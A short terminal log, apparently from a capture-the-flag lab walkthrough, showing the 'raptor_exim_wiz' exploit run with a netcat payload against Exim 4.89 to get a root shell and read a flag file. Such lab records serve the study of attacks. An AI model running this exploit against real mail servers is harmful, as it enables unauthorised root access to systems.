 $ chmod +x 46996.sh
$ ./46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Sat, 03 Feb 2024 21:45:30 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1rWESg-00024D-Op
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
id
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)
shell=/bin/bash script -q /dev/null
# cd /root
cd /root
# ls
ls
flag.txt
# cat flag.txt
cat flag.txt